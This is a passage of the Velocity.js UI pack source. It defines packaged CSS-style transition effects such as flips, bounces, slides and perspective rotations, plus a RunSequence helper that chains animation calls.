                    [ { opacity: [ 0, 1 ] } ]
                ]
            },
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.flipXIn": {
                defaultDuration: 700,
                calls: [
                    [ { opacity: [ 1, 0 ], transformPerspective: [ 800, 800 ], rotateY: [ 0, -55 ] } ]
                ],
                reset: { transformPerspective: 0 }
            },
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.flipXOut": {
                defaultDuration: 700,
                calls: [
                    [ { opacity: [ 0, 1 ], transformPerspective: [ 800, 800 ], rotateY: 55 } ]
                ],
                reset: { transformPerspective: 0, rotateY: 0 }
            },
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.flipYIn": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 1, 0 ], transformPerspective: [ 800, 800 ], rotateX: [ 0, -45 ] } ]
                ],
                reset: { transformPerspective: 0 }
            },
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.flipYOut": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 0, 1 ], transformPerspective: [ 800, 800 ], rotateX: 25 } ]
                ],
                reset: { transformPerspective: 0, rotateX: 0 }
            },
            /* Animate.css */
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.flipBounceXIn": {
                defaultDuration: 900,
                calls: [
                    [ { opacity: [ 0.725, 0 ], transformPerspective: [ 400, 400 ], rotateY: [ -10, 90 ] }, 0.50 ],
                    [ { opacity: 0.80, rotateY: 10 }, 0.25 ],
                    [ { opacity: 1, rotateY: 0 }, 0.25 ]
                ],
                reset: { transformPerspective: 0 }
            },
            /* Animate.css */
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.flipBounceXOut": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 0.9, 1 ], transformPerspective: [ 400, 400 ], rotateY: -10 }, 0.50 ],
                    [ { opacity: 0, rotateY: 90 }, 0.50 ]
                ],
                reset: { transformPerspective: 0, rotateY: 0 }
            },
            /* Animate.css */
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.flipBounceYIn": {
                defaultDuration: 850,
                calls: [
                    [ { opacity: [ 0.725, 0 ], transformPerspective: [ 400, 400 ], rotateX: [ -10, 90 ] }, 0.50 ],
                    [ { opacity: 0.80, rotateX: 10 }, 0.25 ],
                    [ { opacity: 1, rotateX: 0 }, 0.25 ]
                ],
                reset: { transformPerspective: 0 }
            },
            /* Animate.css */
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.flipBounceYOut": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 0.9, 1 ], transformPerspective: [ 400, 400 ], rotateX: -15 }, 0.50 ],
                    [ { opacity: 0, rotateX: 90 }, 0.50 ]
                ],
                reset: { transformPerspective: 0, rotateX: 0 }
            },
            /* Magic.css */
            "transition.swoopIn": {
                defaultDuration: 850,
                calls: [
                    [ { opacity: [ 1, 0 ], transformOriginX: [ "100%", "50%" ], transformOriginY: [ "100%", "100%" ], scaleX: [ 1, 0 ], scaleY: [ 1, 0 ], translateX: [ 0, -700 ], translateZ: 0 } ]
                ],
                reset: { transformOriginX: "50%", transformOriginY: "50%" }
            },
            /* Magic.css */
            "transition.swoopOut": {
                defaultDuration: 850,
                calls: [
                    [ { opacity: [ 0, 1 ], transformOriginX: [ "50%", "100%" ], transformOriginY: [ "100%", "100%" ], scaleX: 0, scaleY: 0, translateX: -700, translateZ: 0 } ]
                ],
                reset: { transformOriginX: "50%", transformOriginY: "50%", scaleX: 1, scaleY: 1, translateX: 0 }
            },
            /* Magic.css */
            /* Support: Loses rotation in IE9/Android 2.3. (Fades and scales only.) */
            "transition.whirlIn": {
                defaultDuration: 850,
                calls: [
                    [ { opacity: [ 1, 0 ], transformOriginX: [ "50%", "50%" ], transformOriginY: [ "50%", "50%" ], scaleX: [ 1, 0 ], scaleY: [ 1, 0 ], rotateY: [ 0, 160 ] }, 1, { easing: "easeInOutSine" } ]
                ]
            },
            /* Magic.css */
            /* Support: Loses rotation in IE9/Android 2.3. (Fades and scales only.) */
            "transition.whirlOut": {
                defaultDuration: 750,
                calls: [
                    [ { opacity: [ 0, "easeInOutQuint", 1 ], transformOriginX: [ "50%", "50%" ], transformOriginY: [ "50%", "50%" ], scaleX: 0, scaleY: 0, rotateY: 160 }, 1, { easing: "swing" } ]
                ],
                reset: { scaleX: 1, scaleY: 1, rotateY: 0 }
            },
            "transition.shrinkIn": {
                defaultDuration: 750,
                calls: [
                    [ { opacity: [ 1, 0 ], transformOriginX: [ "50%", "50%" ], transformOriginY: [ "50%", "50%" ], scaleX: [ 1, 1.5 ], scaleY: [ 1, 1.5 ], translateZ: 0 } ]
                ]
            },
            "transition.shrinkOut": {
                defaultDuration: 600,
                calls: [
                    [ { opacity: [ 0, 1 ], transformOriginX: [ "50%", "50%" ], transformOriginY: [ "50%", "50%" ], scaleX: 1.3, scaleY: 1.3, translateZ: 0 } ]
                ],
                reset: { scaleX: 1, scaleY: 1 }
            },
            "transition.expandIn": {
                defaultDuration: 700,
                calls: [
                    [ { opacity: [ 1, 0 ], transformOriginX: [ "50%", "50%" ], transformOriginY: [ "50%", "50%" ], scaleX: [ 1, 0.625 ], scaleY: [ 1, 0.625 ], translateZ: 0 } ]
                ]
            },
            "transition.expandOut": {
                defaultDuration: 700,
                calls: [
                    [ { opacity: [ 0, 1 ], transformOriginX: [ "50%", "50%" ], transformOriginY: [ "50%", "50%" ], scaleX: 0.5, scaleY: 0.5, translateZ: 0 } ]
                ],
                reset: { scaleX: 1, scaleY: 1 }
            },
            /* Animate.css */
            "transition.bounceIn": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 1, 0 ], scaleX: [ 1.05, 0.3 ], scaleY: [ 1.05, 0.3 ] }, 0.40 ],
                    [ { scaleX: 0.9, scaleY: 0.9, translateZ: 0 }, 0.20 ],
                    [ { scaleX: 1, scaleY: 1 }, 0.50 ]
                ]
            },
            /* Animate.css */
            "transition.bounceOut": {
                defaultDuration: 800,
                calls: [
                    [ { scaleX: 0.95, scaleY: 0.95 }, 0.35 ],
                    [ { scaleX: 1.1, scaleY: 1.1, translateZ: 0 }, 0.35 ],
                    [ { opacity: [ 0, 1 ], scaleX: 0.3, scaleY: 0.3 }, 0.30 ]
                ],
                reset: { scaleX: 1, scaleY: 1 }
            },
            /* Animate.css */
            "transition.bounceUpIn": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 1, 0 ], translateY: [ -30, 1000 ] }, 0.60, { easing: "easeOutCirc" } ],
                    [ { translateY: 10 }, 0.20 ],
                    [ { translateY: 0 }, 0.20 ]
                ]
            },
            /* Animate.css */
            "transition.bounceUpOut": {
                defaultDuration: 1000,
                calls: [
                    [ { translateY: 20 }, 0.20 ],
                    [ { opacity: [ 0, "easeInCirc", 1 ], translateY: -1000 }, 0.80 ]
                ],
                reset: { translateY: 0 }
            },
            /* Animate.css */
            "transition.bounceDownIn": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 1, 0 ], translateY: [ 30, -1000 ] }, 0.60, { easing: "easeOutCirc" } ],
                    [ { translateY: -10 }, 0.20 ],
                    [ { translateY: 0 }, 0.20 ]
                ]
            },
            /* Animate.css */
            "transition.bounceDownOut": {
                defaultDuration: 1000,
                calls: [
                    [ { translateY: -20 }, 0.20 ],
                    [ { opacity: [ 0, "easeInCirc", 1 ], translateY: 1000 }, 0.80 ]
                ],
                reset: { translateY: 0 }
            },
            /* Animate.css */
            "transition.bounceLeftIn": {
                defaultDuration: 750,
                calls: [
                    [ { opacity: [ 1, 0 ], translateX: [ 30, -1250 ] }, 0.60, { easing: "easeOutCirc" } ],
                    [ { translateX: -10 }, 0.20 ],
                    [ { translateX: 0 }, 0.20 ]
                ]
            },
            /* Animate.css */
            "transition.bounceLeftOut": {
                defaultDuration: 750,
                calls: [
                    [ { translateX: 30 }, 0.20 ],
                    [ { opacity: [ 0, "easeInCirc", 1 ], translateX: -1250 }, 0.80 ]
                ],
                reset: { translateX: 0 }
            },
            /* Animate.css */
            "transition.bounceRightIn": {
                defaultDuration: 750,
                calls: [
                    [ { opacity: [ 1, 0 ], translateX: [ -30, 1250 ] }, 0.60, { easing: "easeOutCirc" } ],
                    [ { translateX: 10 }, 0.20 ],
                    [ { translateX: 0 }, 0.20 ]
                ]
            },
            /* Animate.css */
            "transition.bounceRightOut": {
                defaultDuration: 750,
                calls: [
                    [ { translateX: -30 }, 0.20 ],
                    [ { opacity: [ 0, "easeInCirc", 1 ], translateX: 1250 }, 0.80 ]
                ],
                reset: { translateX: 0 }
            },
            "transition.slideUpIn": {
                defaultDuration: 900,
                calls: [
                    [ { opacity: [ 1, 0 ], translateY: [ 0, 20 ], translateZ: 0 } ]
                ]
            },
            "transition.slideUpOut": {
                defaultDuration: 900,
                calls: [
                    [ { opacity: [ 0, 1 ], translateY: -20, translateZ: 0 } ]
                ],
                reset: { translateY: 0 }
            },
            "transition.slideDownIn": {
                defaultDuration: 900,
                calls: [
                    [ { opacity: [ 1, 0 ], translateY: [ 0, -20 ], translateZ: 0 } ]
                ]
            },
            "transition.slideDownOut": {
                defaultDuration: 900,
                calls: [
                    [ { opacity: [ 0, 1 ], translateY: 20, translateZ: 0 } ]
                ],
                reset: { translateY: 0 }
            },
            "transition.slideLeftIn": {
                defaultDuration: 1000,
                calls: [
                    [ { opacity: [ 1, 0 ], translateX: [ 0, -20 ], translateZ: 0 } ]
                ]
            },
            "transition.slideLeftOut": {
                defaultDuration: 1050,
                calls: [
                    [ { opacity: [ 0, 1 ], translateX: -20, translateZ: 0 } ]
                ],
                reset: { translateX: 0 }
            },
            "transition.slideRightIn": {
                defaultDuration: 1000,
                calls: [
                    [ { opacity: [ 1, 0 ], translateX: [ 0, 20 ], translateZ: 0 } ]
                ]
            },
            "transition.slideRightOut": {
                defaultDuration: 1050,
                calls: [
                    [ { opacity: [ 0, 1 ], translateX: 20, translateZ: 0 } ]
                ],
                reset: { translateX: 0 }
            },
            "transition.slideUpBigIn": {
                defaultDuration: 850,
                calls: [
                    [ { opacity: [ 1, 0 ], translateY: [ 0, 75 ], translateZ: 0 } ]
                ]
            },
            "transition.slideUpBigOut": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 0, 1 ], translateY: -75, translateZ: 0 } ]
                ],
                reset: { translateY: 0 }
            },
            "transition.slideDownBigIn": {
                defaultDuration: 850,
                calls: [
                    [ { opacity: [ 1, 0 ], translateY: [ 0, -75 ], translateZ: 0 } ]
                ]
            },
            "transition.slideDownBigOut": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 0, 1 ], translateY: 75, translateZ: 0 } ]
                ],
                reset: { translateY: 0 }
            },
            "transition.slideLeftBigIn": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 1, 0 ], translateX: [ 0, -75 ], translateZ: 0 } ]
                ]
            },
            "transition.slideLeftBigOut": {
                defaultDuration: 750,
                calls: [
                    [ { opacity: [ 0, 1 ], translateX: -75, translateZ: 0 } ]
                ],
                reset: { translateX: 0 }
            },
            "transition.slideRightBigIn": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 1, 0 ], translateX: [ 0, 75 ], translateZ: 0 } ]
                ]
            },
            "transition.slideRightBigOut": {
                defaultDuration: 750,
                calls: [
                    [ { opacity: [ 0, 1 ], translateX: 75, translateZ: 0 } ]
                ],
                reset: { translateX: 0 }
            },
            /* Magic.css */
            "transition.perspectiveUpIn": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 1, 0 ], transformPerspective: [ 800, 800 ], transformOriginX: [ 0, 0 ], transformOriginY: [ "100%", "100%" ], rotateX: [ 0, -180 ] } ]
                ],
                reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%" }
            },
            /* Magic.css */
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.perspectiveUpOut": {
                defaultDuration: 850,
                calls: [
                    [ { opacity: [ 0, 1 ], transformPerspective: [ 800, 800 ], transformOriginX: [ 0, 0 ], transformOriginY: [ "100%", "100%" ], rotateX: -180 } ]
                ],
                reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%", rotateX: 0 }
            },
            /* Magic.css */
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.perspectiveDownIn": {
                defaultDuration: 800,
                calls: [
                    [ { opacity: [ 1, 0 ], transformPerspective: [ 800, 800 ], transformOriginX: [ 0, 0 ], transformOriginY: [ 0, 0 ], rotateX: [ 0, 180 ] } ]
                ],
                reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%" }
            },
            /* Magic.css */
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.perspectiveDownOut": {
                defaultDuration: 850,
                calls: [
                    [ { opacity: [ 0, 1 ], transformPerspective: [ 800, 800 ], transformOriginX: [ 0, 0 ], transformOriginY: [ 0, 0 ], rotateX: 180 } ]
                ],
                reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%", rotateX: 0 }
            },
            /* Magic.css */
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.perspectiveLeftIn": {
                defaultDuration: 950,
                calls: [
                    [ { opacity: [ 1, 0 ], transformPerspective: [ 2000, 2000 ], transformOriginX: [ 0, 0 ], transformOriginY: [ 0, 0 ], rotateY: [ 0, -180 ] } ]
                ],
                reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%" }
            },
            /* Magic.css */
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.perspectiveLeftOut": {
                defaultDuration: 950,
                calls: [
                    [ { opacity: [ 0, 1 ], transformPerspective: [ 2000, 2000 ], transformOriginX: [ 0, 0 ], transformOriginY: [ 0, 0 ], rotateY: -180 } ]
                ],
                reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%", rotateY: 0 }
            },
            /* Magic.css */
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.perspectiveRightIn": {
                defaultDuration: 950,
                calls: [
                    [ { opacity: [ 1, 0 ], transformPerspective: [ 2000, 2000 ], transformOriginX: [ "100%", "100%" ], transformOriginY: [ 0, 0 ], rotateY: [ 0, 180 ] } ]
                ],
                reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%" }
            },
            /* Magic.css */
            /* Support: Loses rotation in IE9/Android 2.3 (fades only). */
            "transition.perspectiveRightOut": {
                defaultDuration: 950,
                calls: [
                    [ { opacity: [ 0, 1 ], transformPerspective: [ 2000, 2000 ], transformOriginX: [ "100%", "100%" ], transformOriginY: [ 0, 0 ], rotateY: 180 } ]
                ],
                reset: { transformPerspective: 0, transformOriginX: "50%", transformOriginY: "50%", rotateY: 0 }
            }
        };

    /* Register the packaged effects. */
    for (var effectName in Velocity.RegisterEffect.packagedEffects) {
        Velocity.RegisterEffect(effectName, Velocity.RegisterEffect.packagedEffects[effectName]);
    }

    /*********************
       Sequence Running
    **********************/

    /* Note: Sequence calls must use Velocity's single-object arguments syntax. */
    Velocity.RunSequence = function (originalSequence) {
        var sequence = $.extend(true, [], originalSequence);

        if (sequence.length > 1) {
            $.each(sequence.reverse(), function(i, currentCall) {
                var nextCall = sequence[i + 1];

                if (nextCall) {
                    /* Parallel sequence calls (indicated via sequenceQueue:false) are triggered
                       in the previous call's begin callback. Otherwise, chained calls are normally triggered
                       in the previous call's complete callback. */
                    var currentCallOptions = currentCall.o || currentCall.options,
                        nextCallOptions = nextCall.o || nextCall.options;

                    var timing = (currentCallOptions && currentCallOptions.sequenceQueue === false) ? "begin" : "complete",
                        callbackOriginal = nextCallOptions && nextCallOptions[timing],
                        options = {};

                    options[timing] = function() {
                        var nextCallElements = nextCall.e || nextCall.elements;
                        var elements = nextCallElements.nodeType ? [ nextCallElements ] : nextCallElements;

                        callbackOriginal && callbackOriginal.call(elements, elements);
                        Velocity(currentCall);
                    }

                    if (nextCall.o) {
                        nextCall.o = $.extend({}, nextCallOptions, options);
                    } else {
                        nextCall.options = $.extend({}, nextCallOptions, options);
                    }
                }
            });

            sequence.reverse();
        }

        Velocity(sequence[0]);
    };
}((window.jQuery || window.Zepto || window), window, document);
}));